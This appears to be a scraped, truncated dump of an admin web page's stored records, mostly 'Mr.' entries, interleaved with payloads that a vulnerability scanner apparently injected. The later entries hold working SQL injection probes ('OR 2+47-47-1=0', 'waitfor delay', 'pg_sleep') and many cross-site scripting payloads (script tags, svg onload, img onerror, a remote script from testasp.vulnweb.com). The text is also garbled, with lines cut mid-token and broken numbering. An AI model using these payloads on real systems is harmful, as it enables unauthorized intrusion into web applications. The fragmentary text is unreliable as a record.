 view-source:118.244.158.17:81/DataEdit/AddAuthenType
97222
1 个，共 1 个
))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))<br/>1158 - Mr.<br/>1159 - Mr.<br/>1160 - Mr.<br/>1161 -
Mr.<br/>1165 - Mr.<br/>1166 - Mr.<br/>1167 - Mr.<br/>1168 - Mr.<br/>1169 - Mr.<br/>1170 - Mr.<br/>1171 - Mr.<br/>1172 - Mr.<b
Mr.<br/>1176 - Mr.<br/>1177 - Mr.<br/>1178 - Mr.<br/>1179 - Mr.<br/>1180 - Mr.<br/>1181 - Mr.<br/>1182 - Mr.<br/>1183 - Mr.<br/>1184 - Mr.<br/>1185 - Mr.<br/>1186
Mr.<br/>1187 - Mr.<br/>1188 - Mr.<br/>1189 - Mr.<br/>1190 - Mr.<br/>1191 - Mr.<br/>1192 - Mr.<br/>1193 - Mr.<br/>1194 - Mr.<br/>1195 - Mr.<br/>1196 - Mr.<br/>1197
Mr.<br/>1198 - Mr.<br/>1199 - Mr.<br/>1200 - Mr.<br/>1201 - www.vulnweb.com<br/>1202 - Mr.<br/>1203 - Mr.<br/>1204 - Mr.<br/>1205 - Mr.<br/>1206 - Mr.<br/>1207 -
addschemeinfo<br/>1208 - Mr.<br/>1209 - Mr.<br/>1210 - Mr.<br/>1211 - Mr.<br/>1212 - addschemeinfo<br/>1213 - Mr.<br/>1214 - Mr.<br/>1215 - addschemeinfo/.<br/>12
Mr.<br/>1217 - Mr.<br/>1218 - Mr.<br/>1219 - Mr.<br/>1220 - Mr.<br/>1221 - Mr.<br/>1222 - Mr.<br/>1223 - Mr.<br/>1224 - Mr.<br/>1225 - Mr.<br/>1226 - Mr.<br/>1227
Mr.<br/>1228 - Mr.<br/>1229 - Mr.<br/>1230 - Mr.<br/>1231 - Mr.<br/>1232 - Mr.<br/>1233 - Mr.<br/>1234 - Mr.<br/>1235 - Mr.<br/>1236 - Mr.<br/>1237 - Mr.<br/>1239
Mr.<br/>1240 - Mr.<br/>1241 - Mr.<br/>1242 - Mr.<br/>1244 - Mr.<br/>1245 - Mr.<br/>1246 - Mr.<br/>1247 - Mr.<br/>1249 - Mr.<br/>1250 - Mr.<br/>1251 - Mr.<br/>1252
Mr.<br/>1254 - Mr.<br/>1255 - Mr.<br/>1256 - Mr.<br/>1257 - Mr.<br/>1258 - Mr.<br/>1260 - Mr.<br/>1261 - Mr.<br/>1262 - Mr.<br/>1263 - Mr.<br/>1264 - Mr.<br/>1265
Mr.<br/>1267 - Mr.<br/>1268 - Mr.<br/>1269 - Mr.<br/>1270 - Mr.<br/>1272 - Mr.<br/>1273 - Mr.<br/>1274 - Mr.<br/>1275 - Mr.<br/>1277 - Mr.<br/>1278 - Mr.<br/>127
Mr.<br/>1281 - Mr.<br/>1283 - Mr.<br/>1284 - Mr.<br/>1285 - Mr.<br/>1286 - Mr.<br/>1287 - Mr.<br/>1288 - '"<br/>1291 - Mr.<br/>1292 - Mr.<br/>1293 - Mr.<br/>1294
<br/>1296 - Mr.<br/>1298 - Mr.<br/>1299 - Mr.<br/>1300 - Mr.<br/>1302 - Mr.<br/>1303 - Mr.<br/>1304 - Mr.<br/>1307 - Mr.<br/>1308 - Mr.<br/>1309 - Mr.<br/>1312 -
- Mr.<br/>1314 - Mr.<br/>1317 - Mr.<br/>1319 - Mr.<br/>1320 - Mr.<br/>1322 - Mr.<br/>1326 - Mr.<br/>1327 - Mr.<br/>1328 - Mr.<br/>1331 - Mr.<br/>1334 - Mr.<br/>13
<br/>1337 - Mr.<br/>1340 - Mr.<br/>1342 - Mr.<br/>1346 - Mr.<br/>1347 - Mr.<br/>1348 - Mr.<br/>1351 - Mr.<br/>1354 - Mr.<br/>1355 - Mr.<br/>1356 - Mr.<br/>1361 -
- Mr.<br/>1364 - Mr.<br/>1365 - Mr.<br/>1368 - Mr.<br/>1370 - Mr.<br/>1371 - Mr.<br/>1372 - Mr.<br/>1375 - Mr.<br/>1377 - Mr.<br/>1379 - Mr.<br/>1382 - Mr.<br/>13
<br/>1387 - Mr.<br/>1389 - Mr.<br/>1390 - Mr.<br/>1392 - Mr.<br/>1394 - Mr.<br/>1396 - Mr.<br/>1398 - Mr.<br/>1400 - Mr.<br/>1401 - Mr.<br/>1402 - Mr.<br/>1406 -
- Mr.<br/>1408 - Mr.<br/>1412 - Mr.<br/>1413 - Mr.<br/>1414 - Mr.<br/>1419 - Mr.<br/>1420 - Mr.<br/>1421 - Mr.<br/>1424 - Mr.<br/>1426 - Mr.<br/>1429 - Mr.<br/>14
<br/>1432 - Mr.<br/>1436 - Mr.<br/>1437 - Mr.<br/>1439 - Mr.<br/>1441 - Mr.<br/>1443 - Mr.<br/>1446 - Mr.<br/>1447 - 1'"<br/>1448 - Mr.<br/>1452 - \<br/>1453 - Mr
Mr.<br/>1456 - 1 <br/>1459 - Mr.<br/>1461 - @@3TI4p<br/>1462 - Mr.<br/>1463 - Mr.<br/>1467 - JyI=<br/>1468 - sG7X67EV<br/>1469 - Mr.<br/>1472 - ' "<br/>
2+932-932-1=0+0+0+1 -- <br/>1476 - '' ""<br/>1477 - Mr.<br/>1478 - -1 OR 2+47-47-1=0+0+0+1<br/>1480 - (select convert(int,CHAR(65)))<br/>1481 - -1' OR 2+421-42
-- <br/>1483 - Mr.<br/>1485 - Mr.<br/>1486 - -1" OR 2+662-662-1=0+0+0+1 -- <br/>1489 - Mr.<br/>1490 - Mr.<br/>1493 - Mr.<br/>1496 - Mr.<br/>1499 - Mr.<br/>1500 -
waitfor delay '0:0:6' -- <br/>1506 - Mr.<br/>1507 - Mr.<br/>1504 - HBLj1ovG'); waitfor delay '0:0:9' -- <br/>1511 - Mr.<br/>1512 - Bxfsyemy')); waitfor delay '0:
<br/>1513 - Mr.<br/>1516 - Mr.<br/>1519 - kZtifCft';select pg_sleep(9); -- <br/>1520 - Mr.<br/>1523 - Mr.<br/>1524 - 79pPlswN');select pg_sleep(3); -- <br/>1527 -
<br/>1529 - U2iTU3fe'));select pg_sleep(3); -- <br/>1534 - Mr.<br/>1535 - Mr.<br/>1540 - Mr.<br/>1543 - Mr.<br/>1547 - Mr.<br/>1548 - Mr.<br/>1553 - Mr.<br/>1555
<br/>1561 - Mr.<br/>1562 - Mr.<br/>1567 - Mr.<br/>1569 - Mr.<br/>1572 - Mr.<br/>1574 - Mr.<br/>1575 - Mr.<br/>1580 - Mr.<br/>1581 - Mr.'"()&%<ScRiPt >prompt(9180
<br/>1583 - Mr.<br/>1587 - '"()&%<ScRiPt >prompt(941313)</ScRiPt><br/>1588 - Mr.<br/>1593 - Mr._932446<br/>1594 - Mr.<br/>1598 - Mr.<br/>1600 -
acu7619%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9uca7619<br/>1602 - Mr.<br/>1607 - acux10484%C0%BEz1%C0%BCz2a%90bcxuca10484<br/>1615 - acu191%6xuca191AAAAA<br/>1627 - M
>prompt(985588)</ScRiPt><br/>1633 - Mr.<script>prompt(919407)</script><br/>1644 - Mr.<ScRiPt
>prompt(948504)</ScRiPt><br/>1648 - Mr.<ScRiPt/acu src=//testasp.vulnweb.com/t/xss.js?965118></ScRiPt><br/>1653 - Mr.<ScRiPt
>prompt(980489)</ScRiPt><br/>1660 - Mr.<video><source onerror="javascript:prompt(912678)"><br/>1667 - Mr.<svg
onload=prompt(985686);><br/>1674 - Mr.%3Csvg%20onload%3Dprompt(937901)%3E<br/>1681 - Mr.<div style=width:expression(prompt(991702))><br/>1690 - Mr.<body
onload=prompt(933976)><br/>1698 - Mr.<img src=//testasp.vulnweb.com/t/dot.gif onload=prompt(905507)><br/>1705 - Mr.<img src=xyz OnErRor=prompt(980916)><br/>1710 -
<img/src=">" onerror=alert(913562)><br/>1717 - Mr.<ScRiPt%20 prompt(907906)</sCripT><br/>1723 - Mr.&lt;ScRiPt&gt;prompt(914929)&lt;/sCripT&gt;<br/>1730 - <img a
onmouseover=prompt(933730) // ><br/>1736 - Mr.<input autofocus onfocus=prompt(987305)><br/>1742 - <a HrEF=http://www.vulnweb.com></a><br/>1748 - <a HrEF=jaVaScRi
<br/>1753 - [url=http://www.vulnweb.com][/url]<br/>1759 - Mr.<img<!-- --> src=x onerror=alert(939803);//><!-- --><br/>1763 - Mr._920kw
<ScRiPt >prompt(972224)</ScRiPt><br/>1770 - acu6326%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9uca6326<br/>1774 - acux10232%C0%BEz1%C0%BCz2a%90bcxuca10232<br/>1778 -
acu104%6xuca104AAAAA<br/>1785 - Mr." onmouseover=prompt(974543) bad="<br/>1790 - " onmouseover=prompt(980940) //<br/>1794 -
Mr."sTYLe='acu:Expre/**/SSion(prompt(905278))'bad="><br/>1803 - Mr."><script>prompt(917524)</script><br/>1809 - acu2409%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9uca240